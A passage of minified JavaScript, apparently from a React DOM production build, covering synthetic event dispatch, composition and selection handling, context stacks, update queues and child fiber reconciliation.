e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Rt=it(Mt),It=[9,13,27,32],Ft=f&&"CompositionEvent"in window,Dt=null;f&&"documentMode"in document&&(Dt=document.documentMode);var Ut=f&&"TextEvent"in window&&!Dt,At=f&&(!Ft||Dt&&8<Dt&&11>=Dt),jt=String.fromCharCode(32),Bt=!1;function Vt(e,n){switch(e){case"keyup":return-1!==It.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ht(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var $t=!1,Wt={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qt(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Wt[e.type]:"textarea"===n}function qt(e,n,t,r){Le(r),0<(n=Fr(n,"onChange")).length&&(t=new dt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var Kt=null,Yt=null;function Xt(e){Nr(e,0)}function Gt(e){if(G(rl(e)))return e}function Zt(e,n){if("change"===e)return n}var Jt=!1;if(f){var er;if(f){var nr="oninput"in document;if(!nr){var tr=document.createElement("div");tr.setAttribute("oninput","return;"),nr="function"==typeof tr.oninput}er=nr}else er=!1;Jt=er&&(!document.documentMode||9<document.documentMode)}function rr(){Kt&&(Kt.detachEvent("onpropertychange",lr),Yt=Kt=null)}function lr(e){if("value"===e.propertyName&&Gt(Yt)){var n=[];if(qt(n,Yt,e,xe(e)),e=Xt,Fe)e(n);else{Fe=!0;try{Oe(e,n)}finally{Fe=!1,Ue()}}}}function ar(e,n,t){"focusin"===e?(rr(),Yt=t,(Kt=n).attachEvent("onpropertychange",lr)):"focusout"===e&&rr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Gt(Yt)}function ir(e,n){if("click"===e)return Gt(n)}function ur(e,n){if("input"===e||"change"===e)return Gt(n)}var sr="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n},cr=Object.prototype.hasOwnProperty;function fr(e,n){if(sr(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++)if(!cr.call(n,t[r])||!sr(e[t[r]],n[t[r]]))return!1;return!0}function dr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pr(e,n){var t,r=dr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=dr(r)}}function hr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?hr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function mr(){for(var e=window,n=Z();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(e){t=!1}if(!t)break;n=Z((e=n.contentWindow).document)}return n}function gr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}var vr=f&&"documentMode"in document&&11>=document.documentMode,yr=null,br=null,wr=null,kr=!1;function Sr(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;kr||null==yr||yr!==Z(r)||(r="selectionStart"in(r=yr)&&gr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},wr&&fr(wr,r)||(wr=r,0<(r=Fr(br,"onSelect")).length&&(n=new dt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=yr)))}In("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),In("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),In(Rn,2);for(var Er="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Cr=0;Cr<Er.length;Cr++)Mn.set(Er[Cr],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),s("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),s("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),s("onBeforeInput",["compositionend","keypress","textInput","paste"]),s("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_r=new Set("cancel close invalid load scroll toggle".split(" ").concat(xr));function Pr(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,l,a,i,u,s){if(Ke.apply(this,arguments),He){if(!He)throw Error(o(198));var c=$e;He=!1,$e=null,We||(We=!0,Qe=c)}}(r,n,void 0,e),e.currentTarget=null}function Nr(e,n){n=0!=(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;Pr(l,i,s),a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;Pr(l,i,s),a=u}}}if(We)throw e=Qe,We=!1,Qe=null,e}function Tr(e,n){var t=al(n),r=e+"__bubble";t.has(r)||(Mr(n,e,2,!1),t.add(r))}var Lr="_reactListening"+Math.random().toString(36).slice(2);function zr(e){e[Lr]||(e[Lr]=!0,i.forEach((function(n){_r.has(n)||Or(n,!1,e,null),Or(n,!0,e,null)})))}function Or(e,n,t,r){var l=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,a=t;if("selectionchange"===e&&9!==t.nodeType&&(a=t.ownerDocument),null!==r&&!n&&_r.has(e)){if("scroll"!==e)return;l|=2,a=r}var o=al(a),i=e+"__"+(n?"capture":"bubble");o.has(i)||(n&&(l|=4),Mr(a,e,l,n),o.add(i))}function Mr(e,n,t,r){var l=Mn.get(n);switch(void 0===l?2:l){case 0:l=Xn;break;case 1:l=Gn;break;default:l=Zn}t=l.bind(null,n,t,e),l=void 0,!je||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function Rr(e,n,t,r,l){var a=r;if(0==(1&n)&&0==(2&n)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=nl(i)))return;if(5===(u=o.tag)||6===u){r=a=o;continue e}i=i.parentNode}}r=r.return}!function(e,n,t){if(De)return e();De=!0;try{Ie(e,n,t)}finally{De=!1,Ue()}}((function(){var r=a,l=xe(t),o=[];e:{var i=On.get(e);if(void 0!==i){var u=dt,s=e;switch(e){case"keypress":if(0===lt(t))break e;case"keydown":case"keyup":u=Tt;break;case"focusin":s="focus",u=yt;break;case"focusout":s="blur",u=yt;break;case"beforeblur":case"afterblur":u=yt;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=gt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=vt;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=zt;break;case Nn:case Tn:case Ln:u=bt;break;case zn:u=Ot;break;case"scroll":u=ht;break;case"wheel":u=Rt;break;case"copy":case"cut":case"paste":u=kt;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Lt}var c=0!=(4&n),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==d&&null!=(m=Ae(h,d))&&c.push(Ir(h,m,p))),f)break;h=h.return}0<c.length&&(i=new u(i,s,null,t,l),o.push({event:i,listeners:c}))}}if(0==(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||0!=(16&n)||!(s=t.relatedTarget||t.fromElement)||!nl(s)&&!s[Jr])&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=t.relatedTarget||t.toElement)?nl(s):null)&&(s!==(f=Ye(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=gt,m="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Lt,m="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==u?i:rl(u),p=null==s?i:rl(s),(i=new c(m,h+"leave",u,t,l)).target=f,i.relatedTarget=p,m=null,nl(l)===r&&((c=new c(d,h+"enter",s,t,l)).target=p,c.relatedTarget=f,m=c),f=m,u&&s)e:{for(d=s,h=0,p=c=u;p;p=Dr(p))h++;for(p=0,m=d;m;m=Dr(m))p++;for(;0<h-p;)c=Dr(c),h--;for(;0<p-h;)d=Dr(d),p--;for(;h--;){if(c===d||null!==d&&c===d.alternate)break e;c=Dr(c),d=Dr(d)}c=null}else c=null;null!==u&&Ur(o,i,u,c,!1),null!==s&&null!==f&&Ur(o,f,s,c,!0)}if("select"===(u=(i=r?rl(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g=Zt;else if(Qt(i))if(Jt)g=ur;else{g=or;var v=ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(g=ir);switch(g&&(g=g(e,r))?qt(o,g,t,l):(v&&v(e,i,r),"focusout"===e&&(v=i._wrapperState)&&v.controlled&&"number"===i.type&&le(i,"number",i.value)),v=r?rl(r):window,e){case"focusin":(Qt(v)||"true"===v.contentEditable)&&(yr=v,br=r,wr=null);break;case"focusout":wr=br=yr=null;break;case"mousedown":kr=!0;break;case"contextmenu":case"mouseup":case"dragend":kr=!1,Sr(o,t,l);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":Sr(o,t,l)}var y;if(Ft)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else $t?Vt(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(At&&"ko"!==t.locale&&($t||"onCompositionStart"!==b?"onCompositionEnd"===b&&$t&&(y=rt()):(nt="value"in(et=l)?et.value:et.textContent,$t=!0)),0<(v=Fr(r,b)).length&&(b=new St(b,e,null,t,l),o.push({event:b,listeners:v}),(y||null!==(y=Ht(t)))&&(b.data=y))),(y=Ut?function(e,n){switch(e){case"compositionend":return Ht(n);case"keypress":return 32!==n.which?null:(Bt=!0,jt);case"textInput":return(e=n.data)===jt&&Bt?null:e;default:return null}}(e,t):function(e,n){if($t)return"compositionend"===e||!Ft&&Vt(e,n)?(e=rt(),tt=nt=et=null,$t=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return At&&"ko"!==n.locale?null:n.data}}(e,t))&&0<(r=Fr(r,"onBeforeInput")).length&&(l=new St("onBeforeInput","beforeinput",null,t,l),o.push({event:l,listeners:r}),l.data=y)}Nr(o,n)}))}function Ir(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Fr(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=Ae(e,t))&&r.unshift(Ir(e,a,l)),null!=(a=Ae(e,n))&&r.push(Ir(e,a,l))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Ur(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,l?null!=(u=Ae(t,a))&&o.unshift(Ir(t,u,i)):l||null!=(u=Ae(t,a))&&o.push(Ir(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}function Ar(){}var jr=null,Br=null;function Vr(e,n){switch(e){case"button":case"input":case"select":case"textarea":return!!n.autoFocus}return!1}function Hr(e,n){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var $r="function"==typeof setTimeout?setTimeout:void 0,Wr="function"==typeof clearTimeout?clearTimeout:void 0;function Qr(e){(1===e.nodeType||9===e.nodeType&&null!=(e=e.body))&&(e.textContent="")}function qr(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break}return e}function Kr(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Yr=0,Xr=Math.random().toString(36).slice(2),Gr="__reactFiber$"+Xr,Zr="__reactProps$"+Xr,Jr="__reactContainer$"+Xr,el="__reactEvents$"+Xr;function nl(e){var n=e[Gr];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Jr]||t[Gr]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=Kr(e);null!==e;){if(t=e[Gr])return t;e=Kr(e)}return n}t=(e=t).parentNode}return null}function tl(e){return!(e=e[Gr]||e[Jr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function rl(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function ll(e){return e[Zr]||null}function al(e){var n=e[el];return void 0===n&&(n=e[el]=new Set),n}var ol=[],il=-1;function ul(e){return{current:e}}function sl(e){0>il||(e.current=ol[il],ol[il]=null,il--)}function cl(e,n){il++,ol[il]=e.current,e.current=n}var fl={},dl=ul(fl),pl=ul(!1),hl=fl;function ml(e,n){var t=e.type.contextTypes;if(!t)return fl;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function gl(e){return null!=e.childContextTypes}function vl(){sl(pl),sl(dl)}function yl(e,n,t){if(dl.current!==fl)throw Error(o(168));cl(dl,n),cl(pl,t)}function bl(e,n,t){var r=e.stateNode;if(e=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var a in r=r.getChildContext())if(!(a in e))throw Error(o(108,q(n)||"Unknown",a));return l({},t,r)}function wl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||fl,hl=dl.current,cl(dl,e),cl(pl,pl.current),!0}function kl(e,n,t){var r=e.stateNode;if(!r)throw Error(o(169));t?(e=bl(e,n,hl),r.__reactInternalMemoizedMergedChildContext=e,sl(pl),sl(dl),cl(dl,e)):sl(pl),cl(pl,t)}var Sl=null,El=null,Cl=a.unstable_runWithPriority,xl=a.unstable_scheduleCallback,_l=a.unstable_cancelCallback,Pl=a.unstable_shouldYield,Nl=a.unstable_requestPaint,Tl=a.unstable_now,Ll=a.unstable_getCurrentPriorityLevel,zl=a.unstable_ImmediatePriority,Ol=a.unstable_UserBlockingPriority,Ml=a.unstable_NormalPriority,Rl=a.unstable_LowPriority,Il=a.unstable_IdlePriority,Fl={},Dl=void 0!==Nl?Nl:function(){},Ul=null,Al=null,jl=!1,Bl=Tl(),Vl=1e4>Bl?Tl:function(){return Tl()-Bl};function Hl(){switch(Ll()){case zl:return 99;case Ol:return 98;case Ml:return 97;case Rl:return 96;case Il:return 95;default:throw Error(o(332))}}function $l(e){switch(e){case 99:return zl;case 98:return Ol;case 97:return Ml;case 96:return Rl;case 95:return Il;default:throw Error(o(332))}}function Wl(e,n){return e=$l(e),Cl(e,n)}function Ql(e,n,t){return e=$l(e),xl(e,n,t)}function ql(){if(null!==Al){var e=Al;Al=null,_l(e)}Kl()}function Kl(){if(!jl&&null!==Ul){jl=!0;var e=0;try{var n=Ul;Wl(99,(function(){for(;e<n.length;e++){var t=n[e];do{t=t(!0)}while(null!==t)}})),Ul=null}catch(n){throw null!==Ul&&(Ul=Ul.slice(e+1)),xl(zl,ql),n}finally{jl=!1}}}var Yl=k.ReactCurrentBatchConfig;function Xl(e,n){if(e&&e.defaultProps){for(var t in n=l({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var Gl=ul(null),Zl=null,Jl=null,ea=null;function na(){ea=Jl=Zl=null}function ta(e){var n=Gl.current;sl(Gl),e.type._context._currentValue=n}function ra(e,n){for(;null!==e;){var t=e.alternate;if((e.childLanes&n)===n){if(null===t||(t.childLanes&n)===n)break;t.childLanes|=n}else e.childLanes|=n,null!==t&&(t.childLanes|=n);e=e.return}}function la(e,n){Zl=e,ea=Jl=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&n)&&(Fo=!0),e.firstContext=null)}function aa(e,n){if(ea!==e&&!1!==n&&0!==n)if("number"==typeof n&&1073741823!==n||(ea=e,n=1073741823),n={context:e,observedBits:n,next:null},null===Jl){if(null===Zl)throw Error(o(308));Jl=n,Zl.dependencies={lanes:0,firstContext:n,responders:null}}else Jl=Jl.next=n;return e._currentValue}var oa=!1;function ia(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ua(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function sa(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function ca(e,n){if(null!==(e=e.updateQueue)){var t=(e=e.shared).pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}}function fa(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function da(e,n,t,r){var a=e.updateQueue;oa=!1;var o=a.firstBaseUpdate,i=a.lastBaseUpdate,u=a.shared.pending;if(null!==u){a.shared.pending=null;var s=u,c=s.next;s.next=null,null===i?o=c:i.next=c,i=s;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==i&&(null===d?f.firstBaseUpdate=c:d.next=c,f.lastBaseUpdate=s)}}if(null!==o){for(d=a.baseState,i=0,f=c=s=null;;){u=o.lane;var p=o.eventTime;if((r&u)===u){null!==f&&(f=f.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var h=e,m=o;switch(u=n,p=t,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,u);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(u="function"==typeof(h=m.payload)?h.call(p,d,u):h))break e;d=l({},d,u);break e;case 2:oa=!0}}null!==o.callback&&(e.flags|=32,null===(u=a.effects)?a.effects=[o]:u.push(o))}else p={eventTime:p,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===f?(c=f=p,s=d):f=f.next=p,i|=u;if(null===(o=o.next)){if(null===(u=a.shared.pending))break;o=u.next,u.next=null,a.lastBaseUpdate=u,a.shared.pending=null}}null===f&&(s=d),a.baseState=s,a.firstBaseUpdate=c,a.lastBaseUpdate=f,Ui|=i,e.lanes=i,e.memoizedState=d}}function pa(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(null!==l){if(r.callback=null,r=t,"function"!=typeof l)throw Error(o(191,l));l.call(r)}}}var ha=(new r.Component).refs;function ma(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:l({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var ga={isMounted:function(e){return!!(e=e._reactInternals)&&Ye(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=su(),l=cu(e),a=sa(r,l);a.payload=n,null!=t&&(a.callback=t),ca(e,a),fu(e,l,r)},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=su(),l=cu(e),a=sa(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),ca(e,a),fu(e,l,r)},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=su(),r=cu(e),l=sa(t,r);l.tag=2,null!=n&&(l.callback=n),ca(e,l),fu(e,r,t)}};function va(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!(n.prototype&&n.prototype.isPureReactComponent&&fr(t,r)&&fr(l,a))}function ya(e,n,t){var r=!1,l=fl,a=n.contextType;return"object"==typeof a&&null!==a?a=aa(a):(l=gl(n)?hl:dl.current,a=(r=null!=(r=n.contextTypes))?ml(e,l):fl),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=ga,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function ba(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&ga.enqueueReplaceState(n,n.state,null)}function wa(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=ha,ia(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=aa(a):(a=gl(n)?hl:dl.current,l.context=ml(e,a)),da(e,t,l,r),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(ma(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&ga.enqueueReplaceState(l,l.state,null),da(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4)}var ka=Array.isArray;function Sa(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(o(309));var r=t.stateNode}if(!r)throw Error(o(147,e));var l=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===l?n.ref:(n=function(e){var n=r.refs;n===ha&&(n=r.refs={}),null===e?delete n[l]:n[l]=e},n._stringRef=l,n)}if("string"!=typeof e)throw Error(o(284));if(!t._owner)throw Error(o(290,e))}return e}function Ea(e,n){if("textarea"!==e.type)throw Error(o(31,"[object Object]"===Object.prototype.toString.call(n)?"object with keys {"+Object.keys(n).join(", ")+"}":n))}function Ca(e){function n(n,t){if(e){var r=n.lastEffect;null!==r?(r.nextEffect=t,n.lastEffect=t):n.firstEffect=n.lastEffect=t,t.nextEffect=null,t.flags=8}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function l(e,n){return(e=Hu(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags=2,t):r:(n.flags=2,t):t}function i(n){return e&&null===n.alternate&&(n.flags=2),n}function u(e,n,t,r){return null===n||6!==n.tag?((n=qu(t,e.mode,r)).return=e,n):((n=l(n,t)).return=e,n)}function s(e,n,t,r){return null!==n&&n.elementType===t.type?((r=l(n,t.props)).ref=Sa(e,n,t),r.return=e,r):((r=$u(t.type,t.key,t.props,null,e.mode,r)).ref=Sa(e,n,t),r.return=e,r)}function c(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=Ku(t,e.mode,r)).return=e,n):((n=l(n,t.children||[])).return=e,n)}function f(e,n,t,r,a){return null===n||7!==n.tag?((n=Wu(t,e.mode,r,a)).return=e,n):((n=l(n,t)).return=e,n)}function d(e,n,t){if("string"==typeof n||"number"==typeof n)return(n=qu(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return(t=$u(n.type,n.key,n.props,null,e.mode,t)).ref=Sa(e,null,n),t.return=e,t;case E:return(n=Ku(n,e.mode,t)).return=e,n}if(ka(n)||V(n))return(n=Wu(n,e.mode,t,null)).return=e,n;Ea(e,n)}return null}function p(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t||"number"==typeof t)return null!==l?null:u(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return t.key===l?t.type===C?f(e,n,t.props.children,r,l):s(e,n,t,r):null;case E:return t.key===l?c(e,n,t,r):null}if(ka(t)||V(t))return null!==l?null:f(e,n,t,r,null);Ea(e,t)}return null}function h(e,n,t,r,l){if("string"==typeof r||"number"==typeof r)return u(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return e=e.get(null===r.key?t:r.key)||null,r.type===C?f(n,e,r.props.children,l,r.key):s(n,e,r,l);case E:return c(n,e=e.get(null===r.key?t:r.key)||null,r,l)}if(ka(r)||V(r))return f(n,e=e.get(t)||null,r,l,null);Ea(n,r)}return null}function m(l,o,i,u){for(var s=null,c=null,f=o,m=o=0,g=null;null!==f&&m<i.length;m++){f.index>m?(g=f,f=null):g=f.sibling;var v=p(l,f,i[m],u);if(null===v){null===f&&(f=g);break}e&&f&&null===v.alternate&&n(l,f),o=a(v,o,m),null===c?s=v:c.sibling=v,c=v,f=g}if(m===i.length)return t(l,f),s;if(null===f){for(;m<i.length;m++)null!==(f=d(l,i[m],u))&&(o=a(f,o,m),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(l,f);m<i.length;m++)null!==(g=h(f,l,m,i[m],u))&&(e&&null!==g.alternate&&f.delete(null===g.key?m:g.key),o=a(g,o,m),null===c?s=g:c.sibling=g,c=g);return e&&f.forEach((function(e){return n(l,e)})),s}function g(l,i,u,s){var c=V(u);if("function"!=typeof c)throw Error(o(150));if(null==(u=c.call(u)))throw Error(o(151));for(var f=c=null,m=i,g=i=0,v=null,y=u.next();null!==m&&!y.done;g++,y=u.next()){m.index>g?(v=m,m=null):v=m.sibling;var b=p(l,m,y.value,s);if(null===b){null===m&&(m=v);break}e&&m&&null===b.alternate&&n(l,m),i=a(b,i,g),null===f?c=b:f.sibling=b,f=b,m=v}if(y.done)return t(l,m),c;if(null===m){for(;!y.done;g++,y=u.next())null!==(y=d(l,y.value,s))&&(i=a(y,i,g),null===f?c=y:f.sibling=y,f=y);return c}for(m=r(l,m);!y.done;g++,y=u.next())null!==(y=h(m,l,g,y.value,s))&&(e&&null!==y.alternate&&m.delete(null===y.key?g:y.key),i=a(y,i,g),null===f?c=y:f.sibling=y,f=y);return 